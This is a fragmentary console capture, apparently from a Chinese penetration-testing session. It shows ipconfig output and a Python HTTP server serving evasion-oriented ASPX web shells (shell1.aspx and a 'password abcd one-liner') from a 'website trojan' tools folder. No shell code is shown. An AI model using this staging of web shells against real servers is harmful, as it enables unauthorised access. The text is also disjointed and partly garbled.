 连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9c7c:5478:576d:49ec%15
自动配置 IPv4 地址 . . . . . . . : 169.254.73.236
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{831A58E3-9830-43BF-9277-AAD65AE6A004}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
attempt to call a nil value
C:\Tools\网站木马\aspx\免杀一句话>python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.242.1 - - [03/Jan/2024 22:11:57] "GET / HTTP/1.1" 200 -
192.168.242.1 - - [03/Jan/2024 22:11:57] code 404, message File not found
192.168.242.1 - - [03/Jan/2024 22:11:57] "GET /favicon.ico HTTP/1.1" 404 -
不安全 192.168.242.150
Directory listing for /
passis_x.aspx
shell1.aspx
密码abcd一句话.aspx
密码abcd一句话.aspx
http://192.1...4%BB%B0.aspx